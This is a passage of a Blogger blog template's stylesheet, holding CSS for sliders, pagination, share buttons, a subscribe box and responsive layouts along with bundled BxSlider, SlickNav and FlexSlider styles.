/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #f6b2ca;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;color:#333;
border-top-color: #f6b2ca;
}
.post-meta .read-more:hover {
background: #ebebeb;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
border-top-color: #f6b2ca;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2210948890786286678&amp;zx=db562569-238d-408f-9d2b-858a2db86773' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2210948890786286678&amp;zx=db562569-238d-408f-9d2b-858a2db86773' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2291448669998684 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
margin-top: 0;

    font-style: normal;

    color: #2b2b2b;
    text-transform: uppercase;
    font-weight: 400;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    letter-spacing: 2px;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 50px;
    margin-bottom: 35px;
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;    border-top-color: $(main.color);
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}


.comment_count {
	position:absolute;
	left:65px;
	bottom:0;
	padding-left: 60px;
	height:50px;
	line-height:50px;
	font-size:12px;
	color:#AEAEAE;
}
.comment_count:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 175px;
	border-right: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}


.post-share1 a i {
  font-size: 14px;
}
.post-share1 a {
	text-align:center;
	display:inline-block;
}
.sharebox {
	width: 30px;
	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
	color:#FFFFFF;
	background-color:#343434;
	border-radius: 50%;
	margin-left:5px;
    font-size: 19px;
}
.sharebox:hover {
	background-color:#505050;
	color:#FFFFFF;
}
.meta-date {
	height: 50px;
	line-height:50px;
	font-size:12px;	
	display: inline-block;
	position: absolute;
	right:65px;
	bottom:0;
	font-size:12px;
	padding-left:55px;
	color:#AEAEAE;
}
.meta-date a {
    color: #DCA714;
font-weight:400;
}
.meta-date:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    right: 194px;
	border-left: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}
 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}

.menu-mobile1 {
    display: block;
}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}
ul.socials span {
    display: none;
}
	
.menu-mobile1 {
    display: block;
}
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}



.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}
}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}




	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    right: 48px;
}

.bx-wrapper .bx-next {
	right: -2px;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a {
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';
}


a.flex-prev:hover, a.flex-next:hover{
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-controls-direction {
    position: absolute;
    bottom: 70px;
    right: 35px;
    z-index: 10;
    text-transform: uppercase;
}

a.bx-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.bx-next:after {
content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {  
    bottom: 30px;
 
    text-align: center;
    margin-left: 10px;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
.flex-direction-nav .flex-prev {
    right: 2px;
    text-align: center;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
